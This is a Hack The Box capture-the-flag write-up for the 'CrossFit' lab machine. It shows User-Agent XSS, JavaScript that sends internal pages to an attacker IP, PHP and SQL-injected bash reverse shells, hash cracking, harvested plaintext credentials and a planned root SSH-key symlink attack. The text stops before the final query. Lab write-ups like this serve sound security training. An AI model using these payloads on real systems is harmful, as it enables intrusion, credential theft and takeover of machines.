Machine: CrossFit
by @Entr0phy4 (David Agámez), Hack The Box
by @Entr0phy4 (David Agámez), Hack The Box
target = {
  name: 'CrossFit',
  ip_address: '10.10.10.208',
  difficult: 'Insane',
  os: 'Linux',
}With the first Nmap scan we try to find out the open port of the target:
$ nmap -p- -vvv -Pn -n --min-rate 5000 10.10.10.208

PORT   STATE SERVICE REASON
21/tcp open  ftp     syn-ack ttl 63
22/tcp open  ssh     syn-ack ttl 63
80/tcp open  http    syn-ack ttl 63
The second scan will be to try to identify the services and versions running on the discovered ports
$ nmap -p21,22,80 -sCV -oN targeted 10.10.10.208

PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.0.8 or later
| ssl-cert: Subject: commonName=*.crossfit.htb/organizationName=Cross Fit Ltd./stateOrProvinceName=NY/countryName=US
| Not valid before: 2020-04-30T19:16:46
|_Not valid after:  3991-08-16T19:16:46
|_ssl-date: TLS randomness does not represent time
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 b0:e7:5f:5f:7e:5a:4f:e8:e4:cf:f1:98:01:cb:3f:52 (RSA)
|   256 67:88:2d:20:a5:c1:a7:71:50:2b:c8:07:a4:b2:60:e5 (ECDSA)
|_  256 62:ce:a3:15:93:c8:8c:b6:8e:23:1d:66:52:f4:4f:ef (ED25519)
80/tcp open  http    Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Apache2 Debian Default Page: It works
Service Info: Host: Cross; OS: Linux; CPE: cpe:/o:linux:linux_kernel
We could try to inspect the ssl-cert of port 21 with openssl.
openssl s_client -connect 10.10.10.208:21 -starttls ftpAnd we find interesting data
<SNIP>
... CN=\*.crossfit.htb, emailAddress=<info@gym-club.crossfit.htb>
<SNIP>
We found a potential subdomain, In case virtual hosting is being done we need to add these to the /etc/hosts file.
10.10.10.208 crossfit.htb gym-club.crossfit.htb

Navigating around the website we found some fields in which we could try to a Cross-Site Scripting (XSS)
Specifically at the time of leaving a comment in the path /blog-single.php
Then, performing the following request:
POST /blog-single.php HTTP/1.1
Host: gym-club.crossfit.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 197
Origin: http://gym-club.crossfit.htb
DNT: 1
Sec-GPC: 1
Connection: keep-alive
Referer: http://gym-club.crossfit.htb/blog-single.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i

name=%3Cscript+src%3D%22http%3A%2F%2F10.10.16.2%3A8080%22%3E%3C%2Fscript%3E&email=test%40test&phone=test&message=%3Cscript+src%3D%22http%3A%2F%2F10.10.16.2%3A8080%22%3E%3C%2Fscript%3E&submit=submit
Oops, we got an anti-hacker warning.

Then, they are storing information about our request and we could think that they are rendering it in some administrative panel. So, they may be a bit interested in our User-Agent.
What if we send a little gift there?
User-Agent: <script src='http://10.10.16.2:8081'></script>We will be listening on port 8081 in the event that we receive a request.
$ nc -nlvp 8081
Listening on 0.0.0.0 8081

Connection received on 10.10.10.208 34398
GET / HTTP/1.1
Host: 10.10.16.2:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://gym-club.crossfit.htb/security_threat/report.php
Connection: keep-alive
Indeed, the target attempted to load a resource hosted on our machine.
Before giving it something to manipulate, we notice that in the server's response we get
Control-Allow-Origin: http://gym-club.crossfit.htbBut only when in the request the origin is
Origin: http://gym-club.crossfit.htbThen in this way we have the possibility to list valid subdomains of the system.
To fuzz subdomains in this way we will use ffuf and a seclist subdomain dictionary.
ffuf -u http://gym-club.crossfit.htb \
 -w subdomains-top1million-5000.txt \
 -H "Origin: http://FUZZ.crossfit.htb" \
 -mr "Access-Control-Allow-Origin" \
 -ignore-body
And ffuf reports us the ftp subdomain.

ffuf reports the ftp subdomain, unfortunately, adding ftp.crossfit.htb to /etc/hosts we do not get any interesting response, which makes us think that maybe the domain exists but only internally.
So taking advantage of the fact that we can inject code through the User-Agent of the request, let's try to find out what's there.
First, we are going to use JavaScript to try to get the base64 HTML code of the domain we want to review, in this case ftp.crossfit.htb.
const target = 'http://ftp.crossfit.htb/'

async function executeRequests() {
  const ftp_crossfit_htb = await fetch(target, { method: 'GET' })
  const encodedResponse = btoa(await ftp_crossfit_htb.text())
  await fetch(`http://10.10.16.2:8081/${encodedResponse}`)
}

executeRequests()
Listening with Python on port 8081 we get
10.10.10.208 - - [03/May/2025 21:27:06] "GET /PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KPGhlYWQ+CiAgICA8dGl0bGU+RlRQIEhvc3RpbmcgLSBBY2NvdW50IE1hbmFnZW1lbnQ8L3RpdGxlPgogICAgPGxpbmsgaHJlZj0iaHR0cHM6Ly9jZG5qcy5jbG91ZGZsYXJlLmNvbS9hamF4L2xpYnMvdHdpdHRlci1ib290c3RyYXAvNC4wLjAtYWxwaGEvY3NzL2Jvb3RzdHJhcC5jc3MiIHJlbD0ic3R5bGVzaGVldCI+CjwvaGVhZD4KPGJvZHk+Cgo8YnI+CjxkaXYgY2xhc3M9ImNvbnRhaW5lciI+CiAgICAgICAgPGRpdiBjbGFzcz0icm93Ij4KICAgICAgICA8ZGl2IGNsYXNzPSJjb2wtbGctMTIgbWFyZ2luLXRiIj4KICAgICAgICAgICAgPGRpdiBjbGFzcz0icHVsbC1sZWZ0Ij4KICAgICAgICAgICAgICAgIDxoMj5GVFAgSG9zdGluZyAtIEFjY291bnQgTWFuYWdlbWVudDwvaDI+CiAgICAgICAgICAgIDwvZGl2PgogICAgICAgICAgICA8ZGl2IGNsYXNzPSJwdWxsLXJpZ2h0Ij4KICAgICAgICAgICAgICAgIDxhIGNsYXNzPSJidG4gYnRuLXN1Y2Nlc3MiIGhyZWY9Imh0dHA6Ly9mdHAuY3Jvc3NmaXQuaHRiL2FjY291bnRzL2NyZWF0ZSI+IENyZWF0ZSBOZXcgQWNjb3VudDwvYT4KICAgICAgICAgICAgPC9kaXY+CiAgICAgICAgPC9kaXY+CiAgICA8L2Rpdj4KCiAgICAKICAgIDx0YWJsZSBjbGFzcz0idGFibGUgdGFibGUtYm9yZGVyZWQiPgogICAgICAgIDx0cj4KICAgICAgICAgICAgPHRoPk5vPC90aD4KICAgICAgICAgICAgPHRoPlVzZXJuYW1lPC90aD4KICAgICAgICAgICAgPHRoPkNyZWF0aW9uIERhdGU8L3RoPgogICAgICAgICAgICA8dGggd2lkdGg9IjI4MHB4Ij5BY3Rpb248L3RoPgogICAgICAgIDwvdHI+CgogICAgICAgIAogICAgPC90YWJsZT4KCiAgICAKCjwvZGl2PgoKPC9ib2R5Pgo8L2h0bWw+Cg== HTTP/1.1" 404 -Is our code, if we decode it we get perfectly readable HTML.
echo ...bPCFET0NUWVBFIGh0bWw... | base64 -d
Obviosuly, we cannot create an account by simple clicking on the "Create New Account" button.
But we can notice when hovering that, when clicking, it will request a file from /accounts/create, so let's try to get that HTML code the same way we did before but changing the target.
target = 'http://ftp.crossfit.htb/accounts/create'
Checking the code:
<form action="http://ftp.crossfit.htb/accounts" method="POST">
  <input
    type="hidden"
    name="_token"
    value="nz3nmToo7Q8GVyMNYojk7dd64wYhjRgV08ALt1ze"
  />
  <div class="row">
    <div class="col-xs-12 col-sm-12 col-md-12">
      <div class="form-group">
        <strong>Username:</strong>
        <input
          type="text"
          name="username"
          class="form-control"
          placeholder="Username"
        />
      </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-md-12">
      <div class="form-group">
        <strong>Password:</strong>
        <input
          type="password"
          name="pass"
          class="form-control"
          placeholder="Password"
        />
      </div>
    </div>
    <div class="col-xs-12 col-sm-12 col-md-12 text-center">
      <button type="submit" class="btn btn-primary">Submit</button>
    </div>
  </div>
</form>
let's try to make a request to create an account, we must keep in mind:
http://ftp.crossfit.htb/accountsusername, pass and _token.With this in mind we are going to make some changes to our script.
const target = 'http://ftp.crossfit.htb/accounts'

async function executeRequests() {
  const response1 = await fetch(target + '/create', {
    method: 'GET',
    credentials: 'include',
  })

  const responseText1 = await response1.text()
  const parser = new DOMParser()
  const doc = parser.parseFromString(responseText1, 'text/html')
  const token = doc.querySelector('input[name="_token"]').value

  const data = new URLSearchParams()
  data.append('username', 'entr0phy4')
  data.append('pass', 'entr0phy4')
  data.append('_token', token)

  const response2 = await fetch(target, {
    method: 'POST',
    credentials: 'include',
    headers: {
      'Content-Type': 'application/x-www-form-urlencoded',
    },
    body: data.toString(),
  })

  const responseText2 = await response2.text()

  const encodedResponse = btoa(responseText2)
  await fetch(`http://10.10.16.2:8081/${encodedResponse}`)
}

executeRequests()
First, we make a request to /accounts/create, we parse the response and extract the token, then, we perform a POST request to /accounts sending the data of the new account we want to create, and finally, we send to our host machine the response of that request.
If everything went well we should see our account:

Creating this account was in our interest because if we remember the Nmap scan, port 21 it's open.
So let's try to connect via ftp with lftp
❯ lftp 10.10.10.208
lftp 10.10.10.208:~> login entr0phy4
Password:
lftp entr0phy4@10.10.10.208:~>
We were able to connect, but when we try to list the directories we get the following error
lftp entr0phy4@10.10.10.208:~> ls
ls: Fatal error: Certificate verification: The certificate is NOT trusted. The certificate issuer is unknown.  (25:EC:D2:FE:6C:9D:77:04:EC:7D:D7:92:87:67:4B:C3:8D:0E:CB:CE)
Luckily, with lftp we can disable certificate verification very easily typing:
set ssl:verify-certificate falseAnd now, we can list the directories
lftp entr0phy4@10.10.10.208:~> ls
drwxrwxr-x  2 33 1002 4096 May 03 16:30 development-test
drwxr-xr-x 13 0  0    4096 May 07  2020 ftp
drwxr-xr-x  9 0  0    4096 May 12  2020 gym-club
drwxr-xr-x  2 0  0    4096 May 01  2020 html
The folders we found remind me of the subdomains we have been checking, so something makes me think that development-test is another one, but if we add it to /etc/hosts we still don't see different content.
Now, we have write capability in development-test, so our idea will be to try to upload a reverse shell and then try to request it through the vulnerable User-Agent field.
<?php
  system("bash -c 'bash -i >&/dev/tcp/10.10.16.2/9001 0>&1'")
?>
Having this file r.php we only have to upload it via ftp
lftp entr0phy4@10.10.10.208:/development-test> put r.php
73 bytes transferred in 3 seconds (27 B/s)
lftp entr0phy4@10.10.10.208:/development-test> ls
-rw-r--r--    1 1002     1002           73 May 04 00:33 r.php
It's done, if we listen in with netcat on the port 9001
nc -nlvp 9001and send the following User-Agent
User-Agent:<script src="http://development-test.crossfit.htb/r.php"></script>We successfully received the connection.
❯ nc -nlvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.10.208 49684
bash: cannot set terminal process group (774): Inappropriate ioctl for device
bash: no job control in this shell
www-data@crossfit:/var/www/development-test$
The next step would be to make a proper treatment of the teletypewriter (TTY).
Being www-data user we don't really have many options, thinking about which other user to become we find our options:
www-data@crossfit:/$ grep "sh$" /etc/passwd
root:x:0:0:root:/root:/bin/bash
isaac:x:1000:1000:,,,:/home/isaac:/bin/bash
hank:x:1004:1006::/home/hank:/bin/bash
If we see where the flag is, we can focus on hank, but before, we notice that in the passwd there is also the user ftpadm and this user usually saves credentials in /etc
ftpadm:x:1003:1004::/srv/ftp:/usr/sbin/nologinSo we tried filtering with grep but got nothing.
www-data@crossfit:/$ grep -r -i 'ftpadm' /etc/ 2>/dev/null
/etc/subuid-:ftpadm:296608:65536
/etc/subgid:ftpadm:296608:65536
/etc/group-:ftp:x:116:isaac,ftpadm
/etc/group-:ftpadm:x:1004:ftp
/etc/subuid:ftpadm:296608:65536
/etc/vsftpd/user_conf/ftpadm:guest_username=ftpadm
/etc/group:ftp:x:116:isaac,ftpadm
/etc/group:ftpadm:x:1004:ftp
/etc/passwd-:ftpadm:x:1003:1004::/srv/ftp:/usr/sbin/nologin
/etc/subgid-:ftpadm:296608:65536
/etc/ssh/sshd_config:DenyUsers ftpadm
/etc/passwd:ftpadm:x:1003:1004::/srv/ftp:/usr/sbin/nologin
But checking information about /proc filesystem, we find that have set the option hidepid=2, It controls the visibility of the process information for users other than the process owner.
www-data@crossfit:/$ mount | grep proc
proc on /proc type proc ( ... ,hidepid=2) # <-
...
We must keep in mind that, user migration would imply the possibility of listing even more sensitive files.
So let's focus on the user with the flag
www-data@crossfit:/$ find /home/ -name user.txt 2>/dev/null
/home/hank/user.txt
Filtering files that are related to hank we found something interesting
www-data@crossfit:/$ find / -name "*hank*" 2>/dev/null
/usr/bin/perlthanks
/usr/share/man/man1/perlthanks.1.gz
/home/hank
/etc/ansible/playbooks/adduser_hank.yml
/var/mail/hank
adduser_hank.yml looks suspicious
www-data@crossfit:/$ cat /etc/ansible/playbooks/adduser_hank.yml
---

- name: Add new user to all systems
  connection: network_cli
  gather_facts: false
  hosts: all
  tasks:
    - name: Add the user 'hank' with default password and make it a member of the 'admins' group
      user:
        name: hank
        shell: /bin/bash
        password: $6$e20D6nUeTJOIyRio$A777Jj8tk5.sfACzLuIqqfZOCsKTVCfNEQIbH79nZf09mM.Iov/pzDCE8xNZZCM9MuHKMcjqNUd8QUEzC1CZG/
        groups: admins
        append: yes
In fact, we found encrypted credentials for the user hank. Let's copy it and try to break it with john the ripper tool.
❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Warning: detected hash type "sha512crypt", but the string is also recognized as "sha512crypt-opencl"
Use the "--format=sha512crypt-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 AVX 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status

powerpuffgirls   (?)

1g 0:00:00:05 DONE (2025-05-04 02:55) 0.1689g/s 4021p/s 4021c/s 4021C/s ceaser..231990
Use the "--show" option to display all of the cracked passwords reliably
Session completed
We break the password, let's try to migrate to user hank:powerpuffgirls.
Being hank we can read /home/hank/user.txt and the first part of the machine is done.
Keeping in mind the option hidepid=2 is set, let's try to get information about ftpadm user again.
hank@crossfit:/$ grep -r -i ftpadm /etc/ 2>/dev/null
...
/etc/pam.d/vsftpd:auth sufficient pam_mysql.so user=ftpadm passwd=8W)}gpRJvAmnb host=localhost db=ftphosting table=accounts usercolumn=username passwdcolumn=pass crypt=3
...
...
Now we have obtained credentials, let's try to connect to ftp with
lftp ftpadm@10.10.10.208:/> ls
drwxrwx---    2 1003     116          4096 Sep 21  2020 messages
We were able to enter but only found a messages folder with nothing useful in it.
As we need to break everything we start looking for information to become the user isaac and we find something in /home/isaac/send_updates
hank@crossfit:/home/isaac/send_updates$ cat send_updates.php
<?php
/***************************************************
 * Send email updates to users in the mailing list *
 ***************************************************/
require("vendor/autoload.php");
require("includes/functions.php");
require("includes/db.php");
require("includes/config.php");
use mikehaertl\shellcommand\Command;

if($conn)
{
    $fs_iterator = new FilesystemIterator($msg_dir);

    foreach ($fs_iterator as $file_info)
    {
        if($file_info->isFile())
        {
            $full_path = $file_info->getPathname();
            $res = $conn->query('SELECT email FROM users');
            while($row = $res->fetch_array(MYSQLI_ASSOC))
            {
                $command = new Command('/usr/bin/mail');
                $command->addArg('-s', 'CrossFit Club Newsletter', $escape=true);
                $command->addArg($row['email'], $escape=true);

                $msg = file_get_contents($full_path);
                $command->setStdIn('test');
                $command->execute();
            }
        }
        unlink($full_path);
    }
}

cleanup();
?>
The script basically are creating a FilesystemIterator object to iterate over files in $msg_dir and execute a sql query to set the recipient's of the email to send.
Connecting the pieces of the puzzle, we can guess that $msg_dir refers to the ftp server messages folder.
If we somehow get access to the database we could concatenate commands to the email so that the script execute them for us and this will not be very difficult, because looking in the directory /var/www/gym-club/ we find a db.php with credentials in clear text...
www-data@crossfit:/var/www/gym-club$ cat db.php
...
$dbuser = "crossfit";
$dbpass = "oeLoo~y2baeni";
$db = "crossfit";
...
Well, the frist phase of our plan is to pass this validation:
if($file_info->isFile())Let's upload a file being ftpadm:8W)}gpRJvAmnb in messages folder.
lftp ftpadm@10.10.10.208:/messages> put file.txt
8 bytes transferred in 3 seconds (3 B/s)

lftp ftpadm@10.10.10.208:/messages> ls
-rw-r--r--    1 1003     1004            8 May 04 15:53 file.txt
Once the file has been uploaded, the second phase is create our malicious sql query.
Let's connect to database
hank@crossfit:/var/www/gym-club$ mysql -ucrossfit -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 13472
Server version: 10.3.22-MariaDB-0+deb10u1 Debian 10

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]>
We select the database crossfit typing; use crossfit;, and our target will be the email field of the users table.
MariaDB [crossfit]> describe users;
+-------+---------------------+------+-----+---------+----------------+
| Field | Type                | Null | Key | Default | Extra          |
+-------+---------------------+------+-----+---------+----------------+
| id    | bigint(20) unsigned | NO   | PRI | NULL    | auto_increment |
| email | varchar(320)        | YES  |     | NULL    |                |
+-------+---------------------+------+-----+---------+----------------+
2 rows in set (0.001 sec)Now the good stuff starts.
Let's insert our little payload
insert into users(email) values("; bash -c 'bash -i >&/dev/10.10.16.2/9001 0>&1';");
And we have it ready:
MariaDB [crossfit]> select * from users;
+----+--------------------------------------------------+
| id | email                                            |
+----+--------------------------------------------------+
| 52 | ; bash -c 'bash -i >&/dev/10.10.16.2/9001 0>&1'; |
+----+--------------------------------------------------+
1 row in set (0.000 sec)
After a while, in our listener:
❯ nc -nlvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.10.208 34960
bash: cannot set terminal process group (12608): Inappropriate ioctl for device
bash: no job control in this shell
isaac@crossfit:~$
We are isaac, remember treatment of the teletypewriter (TTY), this is for better user experince when manipulating the terminal.
Top tip
Keep in mind the cleanup() function at the end of the script. If you don't
get a connection, check the file you uploaded to messages folder may not have
been deleted.
Now the good stuff starts.
As a first instance, being isaac we are part of the staff group.
isaac@crossfit:~$ groups
isaac staff ftp admins
So we could have more scope keeping in mind the hidepid=2 that is configured, this time, we use pspy to enumerate processes, we can download the copiled binary from github page.
Once we have the binary we will serve it with python to transfer it to the victim machine
❯ ls -l
total 1204
-rwxr-xr-x 1 entr0phy4 entr0phy4 1229588 May  3 17:35 pspy64
❯ python -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
Being isaac and in the /tmp/ directory:
isaac@crossfit:/tmp$ curl http://10.10.16.2:8081/pspy64 > pspy
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1200k  100 1200k    0     0   477k      0  0:00:02  0:00:02 --:--:--  477k
Once we have the binary, we give it execution permissions
chmod +x pspyAnd we run it with the flag -f to print file system events

Over time, we get a lot of information, but something interesting is this binary called dbmsg
2025/05/04 13:00:01 FS:                 OPEN | /usr/bin/dbmsg
2025/05/04 13:00:01 CMD: UID=1000  PID=13094 |
2025/05/04 13:00:01 FS:               ACCESS | /usr/bin/dbmsg
2025/05/04 13:00:01 FS:               ACCESS | /usr/bin/dbmsg
this is of interest to us, we are going to perform a little surgery on our machine to binary database message
First step is to send it to our host machine.
Let's do this with netcat, in our machine we are going to redirect the request we receive to a dbmsg file
❯ nc -nlvp 9001 > dbmsg
Listening on 0.0.0.0 9001
And on the victim machine redicting the content of /usr/bin/dbmsg to our linstener.
isaac@crossfit:/tmp$ nc 10.10.16.2 9001 < /usr/bin/dbmsgSo, for our surgery we need tools, let's use ghidra to this.
Create a new project

Import a dbmsg as new file

Analyze the file with default settings, and we can start
first find the function main on the folder FUNCTIONS in the sidebar

Let's break the code
void main(void)

{
  __uid_t _Var1;
  time_t tVar2;

  _Var1 = geteuid();
  if (_Var1 != 0) {
    fwrite("This program must be run as root.\n",1,0x22,stderr);
                    /* WARNING: Subroutine does not return */
    exit(1);
  }
  tVar2 = time((time_t *)0x0);
  srand((uint)tVar2);
  process_data();
                    /* WARNING: Subroutine does not return */
  exit(0);
}
Pseudo code:
# 1. Checks if it is being run as root.
# 2. Seeds the random number generator with the current time.
# 3. Calls a function named process_data().
# 4. Exits the program.
We are curious about the "randomly" generated seed, which is no really, because if it is using the current time, we could try to travel through it and get the value for the next few minutes, but for now let's move on the process_data() function.
void process_data(void)
{
  ...
  ...
  local_20 = mysql_init(0);
  if (local_20 == 0) {
    fwrite("mysql_init() failed\n",1,0x14,stderr);
                    /* WARNING: Subroutine does not return */
    exit(1);
  }
  lVar3 = mysql_real_connect(local_20,"localhost","crossfit","oeLoo~y2baeni","crossfit",0,0,0);
  if (lVar3 == 0) {
    exit_with_error(local_20);
  }
  iVar1 = mysql_query(local_20,"SELECT * FROM messages");
  if (iVar1 != 0) {
    exit_with_error(local_20);
  }
  local_28 = mysql_store_result(local_20);
  if (local_28 == 0) {
    exit_with_error(local_20);
  }
  local_30 = zip_open("/var/backups/mariadb/comments.zip",1,&local_4c);
  if (local_30 != 0) {
    while (local_38 = (long *)mysql_fetch_row(local_28), local_38 != (long *)0x0) {
      if ((((*local_38 != 0) && (local_38[1] != 0)) && (local_38[2] != 0)) && (local_38[3] != 0)) {
        lVar3 = *local_38;
        uVar2 = rand();
        snprintf(local_c8,0x30,"%d%s",(ulong)uVar2,lVar3);
        sVar5 = strlen(local_c8);
        md5sum(local_c8,sVar5 & 0xffffffff,local_f8);
        snprintf(local_98,0x30,"%s%s","/var/local/",local_f8);
        local_40 = fopen(local_98,"w");
        if (local_40 != (FILE *)0x0) {
          fputs((char *)local_38[1],local_40);
          fputc(0x20,local_40);
          fputs((char *)local_38[3],local_40);
          fputc(0x20,local_40);
          fputs((char *)local_38[2],local_40);
          fclose(local_40);
          if (local_30 != 0) {
            printf("Adding file %s\n",local_98);
            local_48 = zip_source_file(local_30,local_98,0,0);
            if (local_48 == 0) {
              uVar4 = zip_strerror(local_30);
              fprintf(stderr,"%s\n",uVar4);
            }
            else {
              lVar3 = zip_file_add(local_30,local_f8,local_48,0x800);
              if (lVar3 < 0) {
                zip_source_free(local_48);
                uVar4 = zip_strerror(local_30);
                fprintf(stderr,"%s\n",uVar4);
              }
              else {
                uVar4 = zip_strerror(local_30);
                fprintf(stderr,"%s\n",uVar4);
              }
            }
          }
        }
      }
    }
    mysql_free_result(local_28);
    delete_rows(local_20);
    mysql_close(local_20);
    if (local_30 != 0) {
      zip_close(local_30);
    }
    delete_files();
    return;
  }
  zip_error_init_with_code(local_68,local_4c);
  uVar4 = zip_error_strerror(local_68);
  fprintf(stderr,"%s\n",uVar4);
                    /* WARNING: Subroutine does not return */
  exit(-1);
}
Pseudo code:
Connects to a MySQL database.
Fetches all rows from the messages table.
For each valid row, it:
Cleans up: closes DB, ZIP archive, deletes files, and removes database rows.
local_20 = mysql_init(0);

if (local_20 == 0) {
  fwrite("mysql_init() failed\n",1,0x14,stderr);
  exit(1);
}
Initializes a MySQL connection object and if init fails, print error and exit
lVar3 = mysql_real_connect(local_20,"localhost","crossfit","oeLoo~y2baeni","crossfit",0,0,0);

if (lVar3 == 0) {
  exit_with_error(local_20);
}
Connects to crossfit database. If connection fails, exit.
mysql_query(local_20,"SELECT * FROM messages");

local_28 = mysql_store_result(local_20);

if (local_28 == 0) {
  exit_with_error(local_20);
}
Executes query to get all messages, stores result in local_28, if result is null, exit.
local_30 = zip_open("/var/backups/mariadb/comments.zip", 1, &local_4c);Opens or create a ZIP file in update mode
while ((local_38 = (long *)mysql_fetch_row(local_28)) != NULL)Iterate over each row of messages tables
if ((((*local_38 != 0) && (local_38[1] != 0)) && (local_38[2] != 0)) && (local_38[3] != 0)) {Skips rows with NULL fields in the first 4 columns, we can visualize this more easily in the database
MariaDB [crossfit]> describe messages;
...
+---------+
| id      | # local_38[0]
| name    | # local_38[1]
| email   | # local_38[2]
| message | # local_38[3]
+---------+
...
For each message in database:
lVar3 = *local_38;Store the ID of the message in lVar3.
uVar2 = rand();Store a "random" value in uVar2 but it's really using as seed the current time, as we saw in the main function
snprintf(local_c8, 0x30, "%d%s", (ulong)uVar2, lVar3);Setting a variable called local_c8 that will store the value of uVar2 + lVar3, basically random_value_based_in_current_time + ID_of_message.
md5sum(local_c8, strlen(local_c8), local_f8);It is getting the md5 hash of the previusly computed value and set in local_f8
snprintf(local_98, 0x30, "%s%s", "/var/local/", local_f8);Sets local_98 and saves /var/local/value_computed_and_hashed
local_40 = fopen(local_98,"w");
fputs((char *)local_38[1], local_40); // write column 1
fputc(0x20, local_40);                // space
fputs((char *)local_38[3], local_40); // write column 3
fputc(0x20, local_40);                // space
fputs((char *)local_38[2], local_40); // write column 2
fclose(local_40);
Reads the file it processes and writes the contents of the message in the in the following order:
name<space>message<space>email
Knowing how the binary works up to this point, we can already devise a plan.
Our idea will be to store our public key in the messages table, so that when reading it we will use a symbolic link to write it directly to the authorized_keys file of root.
This will allow us to log in via ssh as root user without using password.
First, we are going to save our public key in the database in the respective orden, let's generate that with ssh-keygen
❯ ssh-keygen
Generating public/private ed25519 key pair.
Enter file in which to save the key (/home/entr0phy4/.ssh/id_ed25519):
Enter passphrase for "/home/entr0phy4/.ssh/id_ed25519" (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/entr0phy4/.ssh/id_ed25519
Your public key has been saved in /home/entr0phy4/.ssh/id_ed25519.pub
We did not establish any passwords
  name                   message                     email
ssh-ed25519 ACCOC3NzaC1lZDI...wOm2dAcoHFsD/B3 entr0phy4@archlinux
Let's create our SQL query.
